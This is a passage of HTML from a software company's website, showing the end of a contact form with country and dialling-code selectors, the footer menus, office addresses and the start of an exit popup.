value="JM">Jamaica</option><option value="JP">Japan</option><option value="JE">Jersey</option><option value="JO">Jordan</option><option value="KZ">Kazakhstan</option><option value="KE">Kenya</option><option value="KI">Kiribati</option><option value="KP">Korea, Democratic People&#039;s Republic of</option><option value="KR">Korea, Republic of</option><option value="XK">Kosovo</option><option value="KW">Kuwait</option><option value="KG">Kyrgyzstan</option><option value="LA">Lao People&#039;s Democratic Republic</option><option value="LV">Latvia</option><option value="LB">Lebanon</option><option value="LS">Lesotho</option><option value="LR">Liberia</option><option value="LY">Libyan Arab Jamahiriya</option><option value="LI">Liechtenstein</option><option value="LT">Lithuania</option><option value="LU">Luxembourg</option><option value="MO">Macao</option><option value="MK">Macedonia, the Former Yugoslav Republic of</option><option value="MG">Madagascar</option><option value="MW">Malawi</option><option value="MY">Malaysia</option><option value="MV">Maldives</option><option value="ML">Mali</option><option value="MT">Malta</option><option value="MH">Marshall Islands</option><option value="MQ">Martinique</option><option value="MR">Mauritania</option><option value="MU">Mauritius</option><option value="YT">Mayotte</option><option value="MX">Mexico</option><option value="FM">Micronesia, Federated States of</option><option value="MD">Moldova, Republic of</option><option value="MC">Monaco</option><option value="MN">Mongolia</option><option value="ME">Montenegro</option><option value="MS">Montserrat</option><option value="MA">Morocco</option><option value="MZ">Mozambique</option><option value="MM">Myanmar</option><option value="NA">Namibia</option><option value="NR">Nauru</option><option value="NP">Nepal</option><option value="NL">Netherlands</option><option value="AN">Netherlands Antilles</option><option value="NC">New Caledonia</option><option value="NZ">New Zealand</option><option value="NI">Nicaragua</option><option value="NE">Niger</option><option value="NG">Nigeria</option><option value="NU">Niue</option><option value="NF">Norfolk Island</option><option value="MP">Northern Mariana Islands</option><option value="NO">Norway</option><option value="OM">Oman</option><option value="PK">Pakistan</option><option value="PW">Palau</option><option value="PS">Palestinian Territory, Occupied</option><option value="PA">Panama</option><option value="PG">Papua New Guinea</option><option value="PY">Paraguay</option><option value="PE">Peru</option><option value="PH">Philippines</option><option value="PN">Pitcairn</option><option value="PL">Poland</option><option value="PT">Portugal</option><option value="PR">Puerto Rico</option><option value="QA">Qatar</option><option value="RE">Reunion</option><option value="RO">Romania</option><option value="RU">Russian Federation</option><option value="RW">Rwanda</option><option value="BL">Saint Barthelemy</option><option value="SH">Saint Helena</option><option value="KN">Saint Kitts and Nevis</option><option value="LC">Saint Lucia</option><option value="MF">Saint Martin</option><option value="PM">Saint Pierre and Miquelon</option><option value="VC">Saint Vincent and the Grenadines</option><option value="WS">Samoa</option><option value="SM">San Marino</option><option value="ST">Sao Tome and Principe</option><option value="SA">Saudi Arabia</option><option value="SN">Senegal</option><option value="RS">Serbia</option><option value="CS">Serbia and Montenegro</option><option value="SC">Seychelles</option><option value="SL">Sierra Leone</option><option value="SG">Singapore</option><option value="SX">St Martin</option><option value="SK">Slovakia</option><option value="SI">Slovenia</option><option value="SB">Solomon Islands</option><option value="SO">Somalia</option><option value="ZA">South Africa</option><option value="GS">South Georgia and the South Sandwich Islands</option><option value="SS">South Sudan</option><option value="ES">Spain</option><option value="LK">Sri Lanka</option><option value="SD">Sudan</option><option value="SR">Suriname</option><option value="SJ">Svalbard and Jan Mayen</option><option value="SZ">Swaziland</option><option value="SE">Sweden</option><option value="CH">Switzerland</option><option value="SY">Syrian Arab Republic</option><option value="TW">Taiwan, Province of China</option><option value="TJ">Tajikistan</option><option value="TZ">Tanzania, United Republic of</option><option value="TH">Thailand</option><option value="TL">Timor-Leste</option><option value="TG">Togo</option><option value="TK">Tokelau</option><option value="TO">Tonga</option><option value="TT">Trinidad and Tobago</option><option value="TN">Tunisia</option><option value="TR">Turkey</option><option value="TM">Turkmenistan</option><option value="TC">Turks and Caicos Islands</option><option value="TV">Tuvalu</option><option value="UG">Uganda</option><option value="UA">Ukraine</option><option value="AE">United Arab Emirates</option><option value="GB">United Kingdom</option><option value="US">United States</option><option value="UM">United States Minor Outlying Islands</option><option value="UY">Uruguay</option><option value="UZ">Uzbekistan</option><option value="VU">Vanuatu</option><option value="VE">Venezuela</option><option value="VN">Viet Nam</option><option value="VG">Virgin Islands, British</option><option value="VI">Virgin Islands, U.s.</option><option value="WF">Wallis and Futuna</option><option value="EH">Western Sahara</option><option value="YE">Yemen</option><option value="ZM">Zambia</option><option value="ZW">Zimbabwe</option></select></span>
			</p>
		</div>
	</div>
	<div class="col-lg-12">
		<div class="input-control input-control-number">
			<div class="input-control input-control-select">
				<p><span class="wpcf7-form-control-wrap" data-name="country-code"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required country-code" aria-required="true" aria-invalid="false" name="country-code"><option value="IN">+91</option><option value="AF">+93</option><option value="AX">+358</option><option value="AL">+355</option><option value="DZ">+213</option><option value="AS">+1684</option><option value="AD">+376</option><option value="AO">+244</option><option value="AI">+1264</option><option value="AQ">+672</option><option value="AG">+1268</option><option value="AR">+54</option><option value="AM">+374</option><option value="AW">+297</option><option value="AU">+61</option><option value="AT">+43</option><option value="AZ">+994</option><option value="BS">+1242</option><option value="BH">+973</option><option value="BD">+880</option><option value="BB">+1246</option><option value="BY">+375</option><option value="BE">+32</option><option value="BZ">+501</option><option value="BJ">+229</option><option value="BM">+1441</option><option value="BT">+975</option><option value="BO">+591</option><option value="BQ">+599</option><option value="BA">+387</option><option value="BW">+267</option><option value="BV">+55</option><option value="BR">+55</option><option value="IO">+246</option><option value="BN">+673</option><option value="BG">+359</option><option value="BF">+226</option><option value="BI">+257</option><option value="KH">+855</option><option value="CM">+237</option><option value="CA">+1</option><option value="CV">+238</option><option value="KY">+1345</option><option value="CF">+236</option><option value="TD">+235</option><option value="CL">+56</option><option value="CN">+86</option><option value="CX">+61</option><option value="CC">+672</option><option value="CO">+57</option><option value="KM">+269</option><option value="CG">+242</option><option value="CD">+242</option><option value="CK">+682</option><option value="CR">+506</option><option value="CI">+225</option><option value="HR">+385</option><option value="CU">+53</option><option value="CW">+599</option><option value="CY">+357</option><option value="CZ">+420</option><option value="DK">+45</option><option value="DJ">+253</option><option value="DM">+1767</option><option value="DO">+1809</option><option value="EC">+593</option><option value="EG">+20</option><option value="SV">+503</option><option value="GQ">+240</option><option value="ER">+291</option><option value="EE">+372</option><option value="ET">+251</option><option value="FK">+500</option><option value="FO">+298</option><option value="FJ">+679</option><option value="FI">+358</option><option value="FR">+33</option><option value="GF">+594</option><option value="PF">+689</option><option value="TF">+262</option><option value="GA">+241</option><option value="GM">+220</option><option value="GE">+995</option><option value="DE">+49</option><option value="GH">+233</option><option value="GI">+350</option><option value="GR">+30</option><option value="GL">+299</option><option value="GD">+1473</option><option value="GP">+590</option><option value="GU">+1671</option><option value="GT">+502</option><option value="GG">+44</option><option value="GN">+224</option><option value="GW">+245</option><option value="GY">+592</option><option value="HT">+509</option><option value="HM">+0</option><option value="VA">+39</option><option value="HN">+504</option><option value="HK">+852</option><option value="HU">+36</option><option value="IS">+354</option><option value="ID">+62</option><option value="IR">+98</option><option value="IQ">+964</option><option value="IE">+353</option><option value="IM">+44</option><option value="IL">+972</option><option value="IT">+39</option><option value="JM">+1876</option><option value="JP">+81</option><option value="JE">+44</option><option value="JO">+962</option><option value="KZ">+7</option><option value="KE">+254</option><option value="KI">+686</option><option value="KP">+850</option><option value="KR">+82</option><option value="XK">+383</option><option value="KW">+965</option><option value="KG">+996</option><option value="LA">+856</option><option value="LV">+371</option><option value="LB">+961</option><option value="LS">+266</option><option value="LR">+231</option><option value="LY">+218</option><option value="LI">+423</option><option value="LT">+370</option><option value="LU">+352</option><option value="MO">+853</option><option value="MK">+389</option><option value="MG">+261</option><option value="MW">+265</option><option value="MY">+60</option><option value="MV">+960</option><option value="ML">+223</option><option value="MT">+356</option><option value="MH">+692</option><option value="MQ">+596</option><option value="MR">+222</option><option value="MU">+230</option><option value="YT">+262</option><option value="MX">+52</option><option value="FM">+691</option><option value="MD">+373</option><option value="MC">+377</option><option value="MN">+976</option><option value="ME">+382</option><option value="MS">+1664</option><option value="MA">+212</option><option value="MZ">+258</option><option value="MM">+95</option><option value="NA">+264</option><option value="NR">+674</option><option value="NP">+977</option><option value="NL">+31</option><option value="AN">+599</option><option value="NC">+687</option><option value="NZ">+64</option><option value="NI">+505</option><option value="NE">+227</option><option value="NG">+234</option><option value="NU">+683</option><option value="NF">+672</option><option value="MP">+1670</option><option value="NO">+47</option><option value="OM">+968</option><option value="PK">+92</option><option value="PW">+680</option><option value="PS">+970</option><option value="PA">+507</option><option value="PG">+675</option><option value="PY">+595</option><option value="PE">+51</option><option value="PH">+63</option><option value="PN">+64</option><option value="PL">+48</option><option value="PT">+351</option><option value="PR">+1787</option><option value="QA">+974</option><option value="RE">+262</option><option value="RO">+40</option><option value="RU">+7</option><option value="RW">+250</option><option value="BL">+590</option><option value="SH">+290</option><option value="KN">+1869</option><option value="LC">+1758</option><option value="MF">+590</option><option value="PM">+508</option><option value="VC">+1784</option><option value="WS">+684</option><option value="SM">+378</option><option value="ST">+239</option><option value="SA">+966</option><option value="SN">+221</option><option value="RS">+381</option><option value="CS">+381</option><option value="SC">+248</option><option value="SL">+232</option><option value="SG">+65</option><option value="SX">+721</option><option value="SK">+421</option><option value="SI">+386</option><option value="SB">+677</option><option value="SO">+252</option><option value="ZA">+27</option><option value="GS">+500</option><option value="SS">+211</option><option value="ES">+34</option><option value="LK">+94</option><option value="SD">+249</option><option value="SR">+597</option><option value="SJ">+47</option><option value="SZ">+268</option><option value="SE">+46</option><option value="CH">+41</option><option value="SY">+963</option><option value="TW">+886</option><option value="TJ">+992</option><option value="TZ">+255</option><option value="TH">+66</option><option value="TL">+670</option><option value="TG">+228</option><option value="TK">+690</option><option value="TO">+676</option><option value="TT">+1868</option><option value="TN">+216</option><option value="TR">+90</option><option value="TM">+7370</option><option value="TC">+1649</option><option value="TV">+688</option><option value="UG">+256</option><option value="UA">+380</option><option value="AE">+971</option><option value="GB">+44</option><option value="US">+1</option><option value="UM">+1</option><option value="UY">+598</option><option value="UZ">+998</option><option value="VU">+678</option><option value="VE">+58</option><option value="VN">+84</option><option value="VG">+1284</option><option value="VI">+1340</option><option value="WF">+681</option><option value="EH">+212</option><option value="YE">+967</option><option value="ZM">+260</option><option value="ZW">+263</option></select></span>
				</p>
				<div class="custom-dropdown">
				</div>
			</div>
			<p><span class="wpcf7-form-control-wrap" data-name="contact-number"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Contact Number" value="" type="tel" name="contact-number" /></span>
			</p>
		</div>
	</div>
	<div class="col-lg-12">
		<div class="input-control">
			<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Type your message here..." name="your-message"></textarea></span>
			</p>
		</div>
	</div>
	<div class="col-lg-12">
		<div class="custom-file-upload">
			<p><span class="wpcf7-form-control-wrap" data-name="attachement-file"><input size="40" class="wpcf7-form-control wpcf7-file" accept=".pdf,.docx,.odt,.ods,.pptx,.ppt,.xls,.xlsx,.rtf,.txt,.jpg,.jpeg,.png,.mp4,.webp,.zip,.gif,.tif,.tiff,.bmp,.svg,.eps,.ai,.psd,.wav,.ogg,.avi,.mov,.wmv,.flv,.mkv,.mpg,.rar,.7z,.gz,.tar,.bz2,.zipx" aria-invalid="false" type="file" name="attachement-file" /></span><span><i class="icon">📎</i> <span id="file-name">Attach a file</span></span>
			</p>
			<p>Supported files:
				<lable class="accept_type"> .pdf, .docx, .odt, .ods, .ppt/x, .xls/x, .rtf, .txt
				</lable>
			</p>
		</div>
	</div>
	<div class="col-md-lg submit-btn">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Enquire Now" /><span class="s-btn-text">Submit</span>
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div>                            </div>
                                            </div>
                </div>
            </div>
        </div>
        <div class="row justify-content-center quick-links mb-4 mb-lg-5 mb-xxl-6 order-2 order-lg-0 mb-ql-5-rm">
            <div class="col col-sm-10 col-lg-12 col-xxl-10 mt-qlw-5">
                <div class="row justify-content-between">

                    <div class="flex-1 col-12 col-md-6 col-lg-auto col-xl-auto">
                        <div class="quick-link-wrapper bd-top-none">
                                                            <div class="new-footer-menu ">
                                    <div id="nav_menu-6" class="widget widget_nav_menu"><span class="widget-title">Data</span><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-30669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30669"><a href="https://www.mindinventory.com/data-engineering-services/">Data Engineering</a></li>
<li id="menu-item-30670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30670"><a href="https://www.mindinventory.com/data-science-services/">Data Science Solutions</a></li>
<li id="menu-item-30671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30671"><a href="https://www.mindinventory.com/data-analytics-services/">Data Analytics Services</a></li>
<li id="menu-item-30672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30672"><a href="https://www.mindinventory.com/big-data-services/">Big Data Services</a></li>
<li id="menu-item-30673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30673"><a href="https://www.mindinventory.com/business-intelligence-services/">Business Intelligence</a></li>
</ul></div></div>                                </div>
                                                    </div>
                        <div class="quick-link-wrapper">
                                                            <div class="new-footer-menu ">
                                    <div id="nav_menu-7" class="widget widget_nav_menu"><span class="widget-title">Application</span><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-30675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30675"><a href="https://www.mindinventory.com/web-development/">Web Development</a></li>
<li id="menu-item-30676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30676"><a href="https://www.mindinventory.com/mobile-app-development/">Mobile App Development</a></li>
<li id="menu-item-30677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30677"><a href="https://www.mindinventory.com/saas-application-development/">SaaS Development</a></li>
<li id="menu-item-30678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30678"><a href="https://www.mindinventory.com/progressive-web-app-development/">PWA Development</a></li>
<li id="menu-item-30679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30679"><a href="https://www.mindinventory.com/game-development-services/">Game Development</a></li>
<li id="menu-item-30680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30680"><a href="https://www.mindinventory.com/digital-twin-services/">Digital Twin Services</a></li>
<li id="menu-item-30681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30681"><a href="https://www.mindinventory.com/unreal-engine-development-services/">Unreal Development</a></li>
</ul></div></div>                                </div>
                                                    </div>
                        
                    </div>

                    <div class="flex-1 col-12 col-md-6 col-lg-auto col-xl-auto">
                        <div class="quick-link-wrapper">
                                                            <div class="new-footer-menu ">
                                    <div id="nav_menu-4" class="widget widget_nav_menu"><span class="widget-title">AI/ML</span><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-30683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30683"><a href="https://www.mindinventory.com/ai-ml-development-services/">AI ML Development</a></li>
<li id="menu-item-30685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30685"><a href="https://www.mindinventory.com/generative-ai-development/">Generative AI Development</a></li>
<li id="menu-item-30686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30686"><a href="https://www.mindinventory.com/computer-vision-development/">Computer Vision Development</a></li>
<li id="menu-item-30687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30687"><a href="https://www.mindinventory.com/ai-agent-development/">AI Agent Development</a></li>
<li id="menu-item-30688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30688"><a href="https://www.mindinventory.com/llm-development-services/">LLM Development Services</a></li>
</ul></div></div>                                </div>
                                                    </div>
                        <div class="quick-link-wrapper">
                                                            <div class="new-footer-menu ">
                                    <div id="nav_menu-14" class="widget widget_nav_menu"><span class="widget-title">Hire</span><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-4" class="menu"><li id="menu-item-30693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30693"><a href="https://www.mindinventory.com/hire-dedicated-developers/">Hire Dedicated Developers</a></li>
<li id="menu-item-30695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30695"><a href="https://www.mindinventory.com/hire-ui-ux-designer/">UI/UX Designers</a></li>
<li id="menu-item-30697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30697"><a href="https://www.mindinventory.com/hire-software-developers/">Software Developers</a></li>
<li id="menu-item-30698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30698"><a href="https://www.mindinventory.com/hire-mobile-app-developers/">Mobile App Developers</a></li>
<li id="menu-item-30701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30701"><a href="https://www.mindinventory.com/hire-front-end-developers/">Frontend Developers</a></li>
<li id="menu-item-30703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30703"><a href="https://www.mindinventory.com/hire-backend-developers/">Backend Developers</a></li>
<li id="menu-item-30704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30704"><a href="https://www.mindinventory.com/hire-unreal-developers/">Unreal Engine Developers</a></li>
</ul></div></div>                                </div>
                                                    </div>
                        
                    </div>

                    <div class="flex-1 col-12 col-md-6 col-lg-auto col-xl-auto">
                        <div class="quick-link-wrapper">
                                                            <div class="new-footer-menu ">
                                    <div id="nav_menu-10" class="widget widget_nav_menu"><span class="widget-title">Cloud</span><div class="menu-footer-menu-5-container"><ul id="menu-footer-menu-5" class="menu"><li id="menu-item-30711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30711"><a href="https://www.mindinventory.com/cloud-services/">Cloud Engineering</a></li>
<li id="menu-item-30714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30714"><a href="https://www.mindinventory.com/cloud-application-development/">Cloud App Development</a></li>
<li id="menu-item-30716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30716"><a href="https://www.mindinventory.com/cloud-managed-services/">Cloud Managed Services</a></li>
<li id="menu-item-30718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30718"><a href="https://www.mindinventory.com/cloud-security-services/">Cloud Security Services</a></li>
<li id="menu-item-30721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30721"><a href="https://www.mindinventory.com/cloud-consulting-services/">Cloud Consulting</a></li>
</ul></div></div>                                </div>
                                                    </div>
                        <div class="quick-link-wrapper">
                                                            <div class="new-footer-menu ">
                                    <div id="nav_menu-11" class="widget widget_nav_menu"><span class="widget-title">Industries</span><div class="menu-footer-menu-6-container"><ul id="menu-footer-menu-6" class="menu"><li id="menu-item-30723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30723"><a href="https://www.mindinventory.com/industry/healthcare/">Healthcare</a></li>
<li id="menu-item-30724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30724"><a href="https://www.mindinventory.com/industry/education/">Education</a></li>
<li id="menu-item-30726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30726"><a href="https://www.mindinventory.com/industry/sports/">Sports</a></li>
<li id="menu-item-30727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30727"><a href="https://www.mindinventory.com/industry/real-estate/">Real Estate</a></li>
<li id="menu-item-30728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30728"><a href="https://www.mindinventory.com/industry/fitness/">Fitness</a></li>
<li id="menu-item-30730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30730"><a href="https://www.mindinventory.com/industry/finance/">Finance</a></li>
<li id="menu-item-30732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30732"><a href="https://www.mindinventory.com/industry/retail/">Retail</a></li>
</ul></div></div>                                </div>
                                                    </div>
                        
                    </div>

                    <div class="flex-1 col-12 col-md-6 col-lg-auto col-xl-auto">
                        <div class="quick-link-wrapper">
                                                            <div class="new-footer-menu ">
                                    <div id="nav_menu-12" class="widget widget_nav_menu"><span class="widget-title">Software</span><div class="menu-footer-menu-7-container"><ul id="menu-footer-menu-7" class="menu"><li id="menu-item-30738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30738"><a href="https://www.mindinventory.com/software-development-services/">Software Development</a></li>
<li id="menu-item-30739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30739"><a href="https://www.mindinventory.com/software-product-development-services/">Software Product Development</a></li>
<li id="menu-item-30741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30741"><a href="https://www.mindinventory.com/software-development-for-startups/">Startups Software Development</a></li>
<li id="menu-item-30742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30742"><a href="https://www.mindinventory.com/enterprise-software-development/">Enterprise Software Development</a></li>
<li id="menu-item-30743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30743"><a href="https://www.mindinventory.com/software-development-outsourcing-services/">Software Development Outsourcing</a></li>
</ul></div></div>                                </div>
                                                    </div>
                        <div class="quick-link-wrapper">
                                                            <div class="new-footer-menu ">
                                    <div id="nav_menu-13" class="widget widget_nav_menu"><span class="widget-title">Company</span><div class="menu-footer-menu-8-container"><ul id="menu-footer-menu-8" class="menu"><li id="menu-item-30751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30751"><a href="https://www.mindinventory.com/about-us/">About Us</a></li>
<li id="menu-item-30753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30753"><a href="https://www.mindinventory.com/careers/">Careers</a></li>
<li id="menu-item-30755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30755"><a href="https://www.mindinventory.com/life-at-mi/">Life@MindInventory</a></li>
<li id="menu-item-30757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30757"><a href="https://www.mindinventory.com/partnership/">Partnership</a></li>
<li id="menu-item-30758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30758"><a href="https://www.mindinventory.com/testimonials/">Client Testimonials</a></li>
<li id="menu-item-30759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30759"><a href="https://www.mindinventory.com/faq/">FAQs</a></li>
<li id="menu-item-30760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30760"><a href="https://www.mindinventory.com/areas-we-serve/">Areas We Serve</a></li>
</ul></div></div>                                </div>
                                                    </div>
                        
                    </div>

                </div>
            </div>
        </div>
        <div class="col-md-12 p-sm-0 order-2 order-lg-0">
            <div class="bg-purple text-white p-5 footer-end pd-3-ft-end">
                <div class="row row-gap-5">
                    <div class="col-12 col-xl-9 col-xxl-8">
                        <h4 class="text-sm-sb mb-4 mb-md-4">Our Offices</h4>
                        <div class="row row-gap-5">
                            <div id="block-18" class="widget widget_block">
<div class="wp-block-group custom-address-grid is-layout-grid wp-container-core-group-is-layout-6be84c55 wp-block-group-is-layout-grid">
<div class="wp-block-group col-12 col-md-6 col-lg-4"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h5 class="wp-block-heading text-sm-md mb-2">India</h5>



<p class="mb-0 text-nowrap">801, City Center 2,<br>Science City Road, Sola-380060<br>Ahmedabad, Gujarat, India</p>
</div></div>



<div class="wp-block-group col-12 col-md-6 col-lg-4"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h5 class="wp-block-heading text-sm-md mb-2">USA</h5>



<p class="mb-0 text-nowrap">9341 Ellis Way,<br>Strongsville, Ohio 44136, USA</p>
</div></div>



<div class="wp-block-group col-12 col-md-6 col-lg-4"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h5 class="wp-block-heading text-sm-md mb-2">Netherlands</h5>



<p class="mb-0 text-nowrap">Laan van Wateringse Veld 1322,<br>2548 CX The Hague</p>
</div></div>
</div>
</div>                        </div>
                        <!-- <div class="row row-gap-5">
                            <div class="col-12 col-md-6 col-lg-4">
                                <h5 class="text-sm-md mb-2">India</h5>
                                <address class="mb-0 text-nowrap">
                                    801, City Center 2, <br>
                                    Science City Road, Sola-380060 <br>
                                    Ahmedabad, Gujarat, India
                                </address>
                            </div>
                            <div class="col-12 col-md-6 col-lg-4">
                                <h5 class="text-sm-md mb-2">USA</h5>
                                <address class="mb-0 text-nowrap">
                                    9341 Ellis Way, <br>
                                    Strongsville, Ohio 44136, USA
                                </address>
                            </div>
                            <div class="col-12 col-md-6 col-lg-4">
                                <h5 class="text-sm-md mb-2">Netherlands</h5>
                                <address class="mb-0 text-nowrap">
                                    Laan van Wateringse Veld 1322, <br>
                                    2548 CX The Hague
                                </address>
                            </div>
                        </div> -->
                    </div>
                    <div class="col-12 col-xl-3 col-xxl-4 d-flex flex-column gap-5 gap-md-0 flex-md-row flex-xl-column align-items-md-end align-items-xl-start justify-content-between order-xl-first">
                        <a class="d-inline-block" href="https://www.mindinventory.com/">
                            <!-- -->
                        <img loading="lazy" src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/logo/mindinventory-logo-for-dark-bg.svg " alt="MindInventory Logo" width="134" height="48">
                        </a>
                        <div class="d-flex gap-3 gap-xl-0 gap-xxl-3 justify-content-xl-between justify-content-xxl-start social-links">

                            <a href="https://www.linkedin.com/company/mindinventory" target="_blank" rel="nofollow noopener noreferrer" title="Connect with us on LinkedIn" class="text-decoration-none text-white d-block text-xl-rg">
                                <img loading="lazy" decoding="async" src="https://www.mindinventory.com/blog/wp-content/uploads/2023/11/linkedIn.svg" alt="linkedin" class=" footer-icon-img wp-image-17201" style="object-fit:cover">
                            </a>
                            
                            <a href="https://dribbble.com/mindinventory" target="_blank" rel="nofollow noopener noreferrer" title="Visit our Dribbble Account" class="text-decoration-none text-white d-block text-xl-rg">
                                <img loading="lazy" decoding="async" src="https://www.mindinventory.com/blog/wp-content/uploads/2023/11/dribbble.svg" alt="dribbble" class="footer-icon-img wp-image-17200" style="object-fit:cover">
                            </a>
                            
                            <a href="https://medium.com/mindful-engineering" target="_blank" rel="nofollow noopener noreferrer" title="Visit our Medium Account" class="text-decoration-none text-white d-block text-xl-rg">
                                <img loading="lazy" decoding="async" src="https://www.mindinventory.com/blog/wp-content/uploads/2023/11/medium.svg" alt="medium" class="footer-icon-img wp-image-17206" style="object-fit:cover">
                            </a>
                            
                            <a href="https://www.youtube.com/@mindinventory" target="_blank" rel="nofollow noopener noreferrer" title="Visit our YouTube Account" class="text-decoration-none text-white d-block text-xl-rg">
                                <img loading="lazy" decoding="async" src="https://www.mindinventory.com/blog/wp-content/uploads/2023/11/youtube.svg" alt="youtube" class="footer-icon-img wp-image-17204" style="object-fit:cover">
                            </a>
                            
                            <a href="https://x.com/Mindinventory" target="_blank" rel="nofollow noopener noreferrer" title="Follow us on Twitter" class="text-decoration-none text-white d-block text-xl-rg">
                                <img loading="lazy" decoding="async" src="https://www.mindinventory.com/blog/wp-content/uploads/2023/11/twitter.svg" alt="twitter" class="footer-icon-img wp-image-17202">
                            </a>
                            
                            <a href="https://www.facebook.com/Mindiventory" target="_blank" rel="nofollow noopener noreferrer" title="Visit our  page" class="text-decoration-none text-white d-block text-xl-rg">
                                <img loading="lazy" decoding="async" src="https://www.mindinventory.com/blog/wp-content/uploads/2023/11/facebook.svg" alt="facebook" class="footer-icon-img wp-image-17194">
                            </a>
                            
                            <a href="https://www.pinterest.com/mindinventory/" target="_blank" rel="nofollow noopener noreferrer" title="Visit our Pinterest Account" class="text-decoration-none text-white d-block text-xl-rg">
                                <img loading="lazy" decoding="async" src="https://www.mindinventory.com/blog/wp-content/uploads/2023/06/pinterest.svg" alt="pinterest" class="footer-icon-img wp-image-15550">
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="d-flex align-items-center p-sm-2 justify-content-between order-4 order-lg-0 flex-column flex-md-row mt-3 mt-md-0 copy-right-wrapper">
            <p class="text-sm-rg py-1 copy-right-text">© 2026 MindInventory. All rights reserved.</p>
                            <nav class="copy-right-nav-menu">
                    <ul class="navbar-nav flex-row gap-3 gap-sm-4 justify-content-center justify-content-sm-start justify-content-xl-end">
                        <li id="menu-item-30871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30871"><a href="https://www.mindinventory.com/blog/insights/"><span>Insights</span></a></li>
<li id="menu-item-30872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30872"><a href="https://www.mindinventory.com/privacy-policy/"><span>Privacy Policy</span></a></li>
<li id="menu-item-30873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30873"><a href="https://www.mindinventory.com/sitemap/"><span>Sitemap</span></a></li>
                    </ul>
                </nav>
                    </div>

        
    </div>
</footer>
  
    
  
  
  
  
  
  
  

</div><!-- #page -->


<!-- Modal -->
<div class="modal fade exit-modal" id="staticBackdrop" data-bs-backdrop="static" data-bs-keyboard="false" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-modal="true" role="dialog">
  <div class="modal-dialog modal-fullscreen">
    <div class="modal-content">
      <div class="modal-header">
        <a href="javascript:void(0)" class="exit-close-icon"><img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/exit-popup/exit-close.svg" alt="close"></a>
      </div>
      <div class="modal-body">
        <span class="exit-modal-title">Wait! One Last Thing…</span>
        <span class="exit-modal-subtitle">Have a project idea in mind? Get your FREE 30-minute consultation!</span>
        <p>Discuss your specific requirements with our experts and get a customized software solution.</p>
        <a target="_blank" href="https://www.mindinventory.com/contact-us/"><span>Let's Get Started</span><i class="icon-arrow-right"></i></a>
        <div class="trusted-brands">
            <span class="trusted-title">Trusted By 1600+ Global Brands</span>
            <ul>
